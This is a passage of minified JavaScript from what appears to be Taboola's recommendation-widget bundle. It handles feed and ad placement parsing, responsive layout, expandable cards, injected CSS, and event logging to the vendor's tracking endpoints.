0===n?void 0:n.tps)return void(e.type=3);if(t.hpl)return void(e.type=6);const o=t.v;if(t.scapz&&!o)return void(e.type=7);if(!o)return void(e.type=0);const a=t.multiWidget,s=(0,r.BC)("suppress-render-empty-multiwidget",!0)&&!!a;a||0!==o.length&&e.mode?s&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}(S,e),S.igb=e.igb,S.pa=e.pa,S}function D(e,t,n){const i=Object.assign(Object.assign({},e),{modeGroupsData:n,items:t});return i.items.filter((e=>0===e.contentType)).forEach((e=>{e.placement=i})),i.sendEventAvailable=B(i),i.sendEventVisible=N(i),i}function P(e,t){return n=>{var i;return null!==(i=null==t?void 0:t[n])&&void 0!==i?i:(0,r.Ol)(e,n)}}function M(e,t,n){const i=[];return e.children.forEach((r=>{const o=r.name,s={_ID:t._ID+(0,c.MZ)(),modeName:o,placement:t,entityType:4,getModeClientProperty:P(o,t.po)},l=(0,a.r)(s);l.items=function(e,t,n){const i=(0,y.cN)(e);return t.splice(0,i).map((e=>(0,_.N3)(n,e)))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=r.flexSize,r.children&&(l.modeGroupsList=M(r,t,n),l.flexDirection=r.orientation),i.push(l)})),i}function L(e){return e.modeGroupsList.length?e.modeGroupsList.reduce(((e,t)=>(t.modeGroupsList.length>0&&e.push(...L(t)),e.push(...t.items),e)),[]):e.items}function B(e){return()=>e.eventSent.available?l.g.resolve(""):(e.eventSent.available=!0,(0,d.O)("UiItemsRendered",e.items.length),function(e){const t=(0,h.lj)(e);if(!t)return l.g.resolve("");if(null===b&&(b="disable"!==(0,r.w$)("bulk-available-events-strategy")&&(0,r.BC)("send-event-as-post")),b){const e=(0,r.w$)("bulk-available-events-delay");return(0,f.H)("bulk",t,e)}return(0,m.RK)(t,{isCritical:!0})}(e))}function N(e){return()=>{return t=e,(i.MC.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((e=>0===e.contentType&&e.isVisibleReported)):0!==t.eventSent.visible)?l.g.resolve(""):(e.eventSent.visible++,function(e){const t=function(e){var t;return{variant:i.MC.responseSummary.testAndExperiment.testVariant||null,container:null===(t=i.MC.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,u.xx)(e.items)}}(e);(0,p.k)("visible",t);const n=(0,h.Go)(e);return n?(0,m.RK)(n,{sendByBeacon:!1}):l.g.resolve("")}(e));var t,n}}},5031:function(e,t,n){"use strict";n.d(t,{Jq:function(){return d},cN:function(){return c},cT:function(){return u},pm:function(){return p}});var i=n(4246),r=n(4800),o=n(8e3),a=n(2941),s=n(9642),l=n(594);function c(e,t){if(e===l.XV||e===i.gu)return 0;let n=r.Pp.innerWidth,s=0;const c=(0,o.Ol)(e,"mode-is-responsive"),d=(0,o.Ol)(e,"auto-size"),u=(0,o.Ol)(e,"rows")||1;if(c){const t=(0,o.Ol)(e,"responsive-rules");if(null==t?void 0:t.length){const e=function(e,t){let n=0;return e.forEach((e=>{const i=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){const t=e.maxWidth?` and (max-device-width: ${e.maxWidth}px)`:"",n=`screen and (min-device-width: ${e.minWidth}px)${t}`;if(window.matchMedia(n).matches)return!0;const i=e.maxWidth?` and (max-width: ${e.maxWidth}px)`:"",r=`(min-width: ${e.minWidth}px)${i}`;if(window.matchMedia(r).matches)return!0;if((0,a.tv)(e.minWidth))return!1;const o=e.maxWidth?` and (max-height: ${e.maxWidth}px)`:"",s=`screen and (min-height: ${e.minWidth}px)${o} and (orientation: portrait)`;return window.matchMedia(s).matches}(e))&&i>n&&(n=(e.rows||1)*(e.cells||1))})),n}(t,n);if(!(0,a.tv)(e))return e}s=function(e,t){const n=(0,o.Ol)(e,"responsive-extra-columns");return n?n*t:0}(e,u)}return d&&0!==n?(n=(null==t?void 0:t.getBoundingClientRect().width)||n,function(e,t,n,i){const r=(0,o.Ol)(e,"auto-size-rules");if(!r)return 0;let a;for(let e=r.length-1;e>=0;e--){const n=r[e],i=parseInt(n.minWc),o=parseInt(n.maxWc);if(i<=t&&t<=o){a=n;break}}return a?n<=1?a.n+i:a.n*n+i:0}(e,n,u,s)):((0,o.Ol)(e,"list-size")||0)+s}function d(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function u(e){if(!e)return;const[t]=e.filter((e=>{const t=e.maxWidth?` and (max-width: ${e.maxWidth}px)`:"";return window.matchMedia(`screen and (min-width: ${e.minWidth}px)${t}`).matches}));return t}function p(e,t){(0,s.yR)(e,"items",t)}},3346:function(e,t,n){"use strict";n.d(t,{bN:function(){return d},dv:function(){return u},ko:function(){return c},xL:function(){return p}});var i=n(6207),r=n(8e3),o=n(4846),a=n(6585),s=n(2470),l=n(2381);function c(e,t){const n=t.publisherName||(null===i.MC||void 0===i.MC?void 0:i.MC.config.publisher.publisherName)||(0,a.D)();return(0,s.$$)(`//${d(e,t.domain)}/${n}/${function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e)}?${(0,l.lZ)(t.url)}`)}function d(e,t){if(t)return t;if(!i.MC)return(0,o.cc)("debug"===e),"trc-events.taboola.com";if(i.MC.eventsRouteOut.indexOf(e)>-1)return i.MC.userData.trcEventDomain||(0,r.w$)("default-event-route");const n=(0,r.w$)("click-event-domain");return n&&"click"===e?n:(0,r.w$)("requests-domain")}function u(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){const n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),i=(0,l.lZ)(t);return i?e+n+i:e}},8468:function(e,t,n){"use strict";n.d(t,{Cx:function(){return o},EA:function(){return s},Gr:function(){return a}});var i=n(9642);const r=["4","254"];function o(e){let t=!1;return(0,i.IF)(e.widgets,((e,n)=>{const i=n.vtag;!i||(t=s(i))})),t}function a(e){let t=!1;return(0,i.IF)(e.feeds,((e,n)=>{const i=n.vsm;!i||(t=s(i))})),t}function s(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==r.indexOf(e.unitType)}},1924:function(e,t,n){"use strict";n.d(t,{a:function(){return c},w:function(){return d}});var i=n(8390),r=n(6207);const o="Lazy Injected",a="LazyItemRegistration";let s=0,l=0;function c(e,t){const n=(0,i.e0)(),c=function(e,t){return{placementName:function(e){const t=e.indexOf("Injected");return t<0?e:`${e.substring(0,t)}${o} ${++s}`}(e.uip),originalPlacementName:e.uip,modeName:e.m,instances:[{containerId:t.id,status:0,isParsed:!1,batchIndex:-1,isDeliveredToRBox:!1}],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:`${a} ${++l}`,originalRequestId:e.ri,floorData:e["fp-data"]}}(e,t);n.placements=[c],r.fg.appendOptionsSummary(n)}function d(e,t){var n,i;const r=(null===(n=t.floorData)||void 0===n?void 0:n.s)||0;e.fl=null===(i=t.floorData)||void 0===i?void 0:i.fl,e.s=e.s||r,e.orig_uip=t.originalPlacementName||e.orig_uip,e.ori=t.originalRequestId}},713:function(e,t,n){"use strict";n.d(t,{R:function(){return p}});var i=n(8e3),r=n(9642),o=n(2672),a=n(9008),s=n(5461),l=n(3707),c=n(2941);var d=n(1427),u=n(8530);const p={updateCache(e,t){const{hasExploreMore:n,exploreMore:i}=e;n&&i&&(0,a.Py)(i.feed.fpl,t)},updateRootResponseCache(e,t,n){const i=t.d;if(!h(n)||!i.f)return;const r=(0,a.AB)(t);0!==r.length&&(t.increaseNextBatchNumber(),(0,u.lx)(r,e),(0,a.dA)(e,i.r,n))},filterResponse(e,t){var n;const o=e.features["explore-more-render"],a=(0,i.lP)("explore-more-render"),s=t.f;if(!o||!a||!s)return t;const l=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(l&&s[l]){delete s[l],t.trecsFiltered=!0;const e=t.vl;e&&(t.vl=(0,d.X6)(l,e))}return(0,r.x7)(s)&&(0,d.Gr)(t),t},parseResponse(e){var t;const n=(0,o.s1)(e),{validItems:a,invalidItems:d}=(0,r.I$)(n,((e,t)=>!!t.exm||h(e)));if((0,r.x7)(a))return;const u=Object.keys(a)[0],p=a[u],m=p.exm,f=(0,o.j1)(e,u,p);!function(e,t){if(!(0,i.BC)("footer-overlay-show-on-em"))return;const{validItems:n}=(0,r.I$)(t,((e,t)=>!(0,c.tv)(t.fov))),o=(0,r.qG)(n);(0,c.tv)(o)||(e.fov=o.fov)}(f,n);const b=m&&function(e){try{return function(e){const{extraData:t,feedData:n,publisherId:r}=e;return{publisherId:r,title:t.title||"",css:n.css||"",backgroundColor:t.backgroundColor||"#0279f5",headerSelector:t.headerSelector||"header",feedContainerWidth:t.feedContainerWidth||"85%",isCopyOuterHTMLHeader:(0,s.KP)("desktop")||(0,i.BC)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.BC)("explore-more-enable-position-correction"),!(0,s.KP)("desktop")),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,l.i)()}}({feedData:f,extraData:m,publisherId:e.pi}),g={_ID:u,entityType:6,feed:f,options:b};return e.f=d,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((e=>{const t=e.fpl;return t!==u||!t})),g},mergeResponseSummary(e,t){const n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;const r=(0,o._b)(n.feed,i.feed);return Object.assign(Object.assign({},n),{feed:r,options:n.options||i.options})}},m="Explore More";function h(e){return e===m}},576:function(e,t,n){"use strict";n.d(t,{b:function(){return h}});var i=n(8e3),r=n(3553),o=n(1958),a=n(8530),s=n(8846),l=n(2360),c=n(6207),d=n(4340),u=n(3983),p=n(5288),m=n(2941);const h={filterResponse(e,t){return(0,i.lP)("external-ad")&&t.vl?(t.vl=t.vl.filter((e=>{const n=(0,u.tU)(e.ear,!1);return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary(e,t){const n=e.externalAd,i=t.externalAd;return n&&i?Object.assign(Object.assign({},n),i):n||i},parseResponse(e){var t;let n=e.vl||[];if(n=n.filter((e=>!(0,m.tv)(e.ear))),0===n.length)return;const a=n[0],u=(0,o.vc)(a,e,"external-ad"),h=null===(t=a.v)||void 0===t?void 0:t[0];if(!h)return;const f=h.itp,b=(0,p.IK)(h.eart),g={adMarkup:b,placement:u,itemPixelTrackingUrls:f,_ID:"externalAd",entityType:11},{placementName:v}=(0,s.d)(a),_=(0,i.n$)(v);if(!_)return void(0,d.JE)(`placement ${v} was ignored and will not be rendered`);const y=(0,l.Kc)(_),w=document.getElementById(y);return c.fg.appendEntityCustomData({entity:u,element:w}),b&&function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((e=>e.uip!==t))}(e,v),(0,r.r)(g)},updateCache(e,t){(0,a.C0)(e.externalAd,t)},updateRootResponseCache(){}}},3088:function(e,t,n){"use strict";n.d(t,{C:function(){return m},J:function(){return p}});var i=n(6207),r=n(8e3),o=n(3553),a=n(9642),s=n(9008),l=n(2672),c=n(1427),d=n(2360),u=n(4340);const p={updateCache(e,t){(0,a.IF)(e.feeds,((e,n)=>{const i=n.fpl;(0,s.Py)(i,t)}))},updateRootResponseCache(){},filterResponse(e,t){const n=e.features["feed-render"],i=(0,r.lP)("feed-render"),o=t.f;return n&&i&&o?((0,a.IF)(e.feeds,((e,n)=>{const i=n.fpl;if(!o[i])return;t.trecsFiltered=!0,delete o[i];const r=t.vl;r&&(t.vl=(0,c.X6)(i,r))})),(0,a.x7)(o)&&(0,c.Gr)(t),t):t},parseResponse(e){const t={},n=(0,l.s1)(e),s=0===i.MC.optionsSummary.placements.length;return(0,a.IF)(n,((n,a)=>{const p=(0,r.n$)(n);if(!p&&!(0,r.lP)("feed-render"))return;if(s)return void(0,u.JE)(`Looking for placement name ${n} in store, but no placements in store.`);if(!p)return void(0,u.JE)(`Feed with placement name ${n} was not found in store.`);const m=(0,l.j1)(e,n,a);if((0,d._B)(p))return void(0,u.JE)(`placement ${m._ID} was ignored and will not be rendered`);t[m._ID]=(0,o.r)(m);const h=(0,d.Kc)(p),f=document.getElementById(h);i.fg.appendEntityCustomData({entity:m,element:f});const b=e.vl;b&&(e.vl=(0,c.X6)(n,b))})),(0,c.Gr)(e),t},mergeResponseSummary(e,t){return(0,l.V_)(e.feeds||{},t.feeds||{})},stopContent(e,t=[]){const n=e.feeds,i={},r=!t.length;return(0,a.IF)(n,((e,n)=>{r||t.indexOf(n.fpl)>-1?i[e]=(0,l.kN)(n):i[e]=n})),i}};function m(e){var t;return!!(null===(t=(0,r.w$)("feed-optim"))||void 0===t?void 0:t[e])}},9008:function(e,t,n){"use strict";n.d(t,{AB:function(){return s},Py:function(){return c},dA:function(){return l},f4:function(){return a}});var i=n(8530),r=n(3983),o=n(7177);function a(e,t,n){const r=e.uip,a=n.d;let c=a.r;if(a.f&&c){const a=!!c.eofb,d=(0,o.vx)(c.eofb)===n.nb;a&&d&&(c=Object.assign(Object.assign({},c),{nb:void 0,eof:!0})),l(t,c,r);const u=s(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.lx)(u,t),!0)}return!1}function s(e){const t=e.nb;return e.pl.filter((e=>e.fb===t.toString()))}function l(e,t,n){var i,r;r={[n]:t},(i=e.genericResponse).f=Object.assign(Object.assign({},i.f||{}),r)}function c(e,t){if((0,i.Xe)(e,6))return;const n=t.vl||[],a=t.f,s=null==a?void 0:a[e];if(!s)return;const l=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);const n=(0,r.tU)(t.eof,!1),i=t.nb,a=e.d.r;i?a.nb=(0,o.vx)(i):n?a.eofb=a.nb:a.nb=0,e.setRequestData(a)}(e,t),e}((0,i.MX)(e),s),c=(0,i.u7)(e,n);(0,i.nT)(c,l)}},2672:function(e,t,n){"use strict";n.d(t,{RL:function(){return _},V_:function(){return g},_b:function(){return y},j1:function(){return f},kN:function(){return v},s1:function(){return h}});var i=n(4340),r=n(9642),o=n(3983),a=n(1958),s=n(8846),l=n(2360),c=n(6207),d=n(8e3),u=n(4846),p=n(7177);const m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function h(e){const t={};return(0,r.IF)(e.f||{},((e,n)=>{t[e]=(0,r.Go)(n)})),(e.vl||[]).forEach((e=>{const{placementName:n,productType:i}=(0,s.d)(e);"feed-render"!==i||t[n]||(t[n]={})})),t}function f(e,t,n){const r=(e.vl||[]).filter((e=>{const{productType:n,placementName:i}=(0,s.d)(e);return"feed-render"===n&&i===t})).map((t=>(0,a.vc)(t,e,"feed-render"))).filter((e=>0!==e.type||((0,i.JE)(`Type of placement ${e.uip} is unknown`),!1))),l=r.length>0?r[0].fb:-1,d=e.sca,u=(0,p.vx)(n.nbdt)||2e3,m=!!r.filter((e=>!!e.items.length)).length,h=function(e){var t;const n=null===(t=c.MC.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},f=Object.assign(Object.assign(Object.assign(Object.assign({},h),{_ID:`${t}_${(0,o.MZ)()}`,entityType:2}),n),{batchList:[{fb:l,placements:r}],fpl:t,drp:b(n.drp),currentBatch:l,nbdt:u,hasNewContent:m,hasFeedEnded:(0,o.tU)(n.eof,!1),hasStoppedContent:!1,sca:d,fov:n.fov});return f.batchList[0].placements.forEach((e=>{e.parent=f})),f}function b(e){if(!e)return m;const t={};return(0,r.IF)(m,(n=>{var i;t[n]=null!==(i=e[n])&&void 0!==i?i:m[n]})),t}function g(e,t){const n={};return(0,r.IF)(e,((e,t)=>{n[e]=y(t,{})})),(0,r.IF)(t,((e,t)=>{const i=t.fpl,r=(0,l.Cv)(i,c.MC.optionsSummary.placements);if(!r&&(0,d.lP)("feed-render"))return;(0,u.n5)(r,`Placement ${i} not found in placements in store placement list`);const o=_(i,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})})),n}function v(e){return e.hasStoppedContent?e:Object.assign(Object.assign({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){const n=function(e,t){return(0,r.WP)(t).filter((([,t])=>t.fpl===e)).map((([,e])=>e))}(e,t);return n.filter((e=>!e.hasFeedEnded))[0]}function y(e,t){return Object.assign(Object.assign(Object.assign({},e),t),{_ID:e._ID,batchList:[...e.batchList||[],...t.batchList||[]]})}},2526:function(e,t,n){"use strict";n.d(t,{X:function(){return _}});var i=n(4340),r=n(3001),o=n(8242),a=n(7188),s=n(3707),l=n(4800),c=n(5288),d=n(8e3),u=n(7766);const p="INNER",m=490,h="",f="Show More",b="Show Less",g="",v={fbc:"#fff",fh:60,bt:28,bb:10,fg:40,ch:490};class _{constructor(e,t){this._numRetries=0,this.createExpandButton=()=>this.createButton(this._options.ebc,this.handleExpandClick,"tbl-expand-btn-container"),this.createCollapseButton=()=>this.createButton(this._options.cbc,this.handleCollapseClick,"tbl-collapse-btn-container"),this.handleExpandClick=e=>{this.disableEventHandlers(e),this._isExpanded||this.addExpandClasses()},this.handleCollapseClick=e=>{this.disableEventHandlers(e),this.addCollapseClasses(),this._element.scrollIntoView&&this._element.scrollIntoView()},this.handleIframeClick=()=>{const e=document.activeElement;let t=null;e&&(0,c.XD)(e,".tbl-feed-card iframe")&&(t=(0,c.vP)(e," .tbl-feed-card")),t!==this._element||this._isExpanded||this.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}cleanUp(){var e,t;this._element=(0,s.i)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0}renderExpandablePlacement(){this._element?this.init():(0,i.JE)(`Cannot find expandable card element by ID: ${this._element}`)}init(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()}handleRetry(){const e=(0,d.w$)("external-card-max-retries"),t=(0,d.w$)("external-card-retry-interval");this._numRetries<e?(this._numRetries++,setTimeout((()=>this.init()),t)):(0,r.ET)(this._element,"tbl-expandable-box-inactive")}runExpandableCard(){(0,r.ET)(this._element,"tbl-collapsed"),this.handleCss(Object.assign(Object.assign({},v),this._options)),this.createButtons()}handleCss(e){const t=` #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:${e.ch}px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:${e.bt}px 0 ${e.bb}px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:${e.fh}px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${e.fbc} ${e.fg}%, ${e.fbc} 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ${e.fbc}), color-stop(100%, ${e.fbc}));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${e.fbc} ${e.fg}%, ${e.fbc} 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${e.fbc} ${e.fg}%, ${e.fbc} 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${e.fbc} ${e.fg}%, ${e.fbc} 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ${e.fbc} ${e.fg}%, ${e.fbc} 100%)}`.replace(/_boxId__/g,this._element.id);(0,o.x)(t)}createButtons(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())}createButton(e,t,n){const i=(0,a.W)("div",{classList:["tbl-expandable-box-btn-container",n]}),r=(0,a.W)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,u.ET)("click",r,t),i.appendChild(r),i}addExpandClasses(){const e=this._element;(0,r.ET)(e,"tbl-expanded"),(0,r.Yw)(e,"tbl-collapsed"),this._isExpanded=!0}addCollapseClasses(){const e=this._element;(0,r.ET)(e,"tbl-collapsed"),(0,r.Yw)(e,"tbl-expanded"),this._isExpanded=!1}disableEventHandlers(e){e.preventDefault(),e.stopPropagation()}listenToCardIframeChildClick(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,u.ET)("blur",l.Pp,this.handleIframeClick))}mergeOptions(e){var t,n,i,r,o,a;return{et:null!==(t=e.et)&&void 0!==t?t:p,ch:null!==(n=e.ch)&&void 0!==n?n:m,tps:null!==(i=e.tps)&&void 0!==i?i:h,ebc:null!==(r=e.ebc)&&void 0!==r?r:f,cbc:null!==(o=e.cbc)&&void 0!==o?o:b,cpad:null!==(a=e.cpad)&&void 0!==a?a:g}}}},1427:function(e,t,n){"use strict";n.d(t,{sH:function(){return f},Gr:function(){return v},X6:function(){return g},$M:function(){return b},Nj:function(){return _}});var i=n(3983),r=n(7188),o=n(3001),a=n(8242),s=n(8e3),l=n(7177);let c;function d(e){return`[data-feed-main-container-id="${e.dataset.feedMainContainerId}"]`}let u=-1;var p=n(6533),m=n(6207),h=n(2409);function f(e,t){const n=["tbl-feed-header"];e.logoPosition&&n.push(`tbl-logo-${e.logoPosition.toLowerCase()}-position`);const a=(0,r.W)("div",{classList:n});if((0,s.BC)("enable-feed-header-logo")){const e=(0,r.W)("div",{classList:["tbl-feed-header-logo"]});a.appendChild(e)}if((0,h.Q)(a,t,e.logoPosition),(0,i._i)(e.feedHeaderData)){const t=(0,r.W)("div",{classList:["tbl-feed-header-text"]});t.innerText=e.feedHeaderData.headerText,(0,o.ET)(a,"tbl-header-with-text"),a.appendChild(t)}return a}function b(e,t,n){const i=[];e.batchList.forEach((e=>{e.placements.forEach((e=>{t(e,i)}))})),n(i)}function g(e,t){return t.filter((t=>{const n=t.fpl;return n!==e||!n}))}function v(e){e.f=void 0}function _(e,t){!function(e,t){const n=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",m.MC.config.publisher.language]];for(const[t,i]of n)e.setAttribute(t,i)}(e,t),function(e){(0,o.ET)(e,p.N),m.MC.config.runtime.isAMP&&((0,o.ET)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){c=e.fui||{};const n=function(e,t){const n=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],r=d(t);if(e.css){const t=e.css||"",i=(u=r,(0,o.uo)(t).replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,u));n.push(i)}else{const e=` ${a=r} { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ${a} .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ${a} .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ${a} .tbl-loading-spinner { margin-bottom: 10px; } ${a} .tbl-feed-card { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ${a} .tbl-feed-abp { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ${a} { padding: 0; background-color: #ffffff; } ${a} .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ${a} .tbl-feed-card { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ${a} .trc_header_ext, ${a} .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ `;n.push(e)}var a,u;if(n.push(function(e,t){const n=[];"FULL_WIDTH"===(e.fml||c.layout)&&n.push(function(e){const t=function(e){const t=e.match(/-split-num-(\d+)/);return(0,l.vx)(null==t?void 0:t[1])}(e.id),n=e.parentElement||e,i=(t?n:e).getBoundingClientRect();if(0===i.width)return"";const{leftMargin:r,rightMargin:o}=function(e){const t=e.width,n=document.documentElement.clientWidth,i=-1*e.left;return{leftMargin:i,rightMargin:-1*(n-t-Math.abs(i))}}(i);if(!r&&!o||!e.offsetParent)return"";let a=`#${e.id}.tbl-feed-container.tbl-feed-full-width`;return t&&(a+=`[data-feed-container-num="${t+1}"]`),`@media screen and (max-width: 480px) { ${a} { margin-left: ${r}px; margin-right: ${o}px; } }`}(t));const r=d(t),o=c.feedBackgroundColor||c.feedBackground;if(n.push(`${r}[data-feed-container-num] {background-color: ${o}; padding: ${c.feedPadding};}`),"NONE"===c.logoPosition?n.push(`${r} .tbl-feed-header .tbl-feed-header-logo {display:none;}`):n.push(`${r} .tbl-feed-header {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}`),(0,i._i)(c.feedHeaderData)){const{headerFontSize:e="20px",headerFontFamily:t="Arial, Helvetica, sans-serif",headerColor:i="#000000",headerFontStyle:o="normal"}=c.feedHeaderData;n.push(`${r} .tbl-feed-header 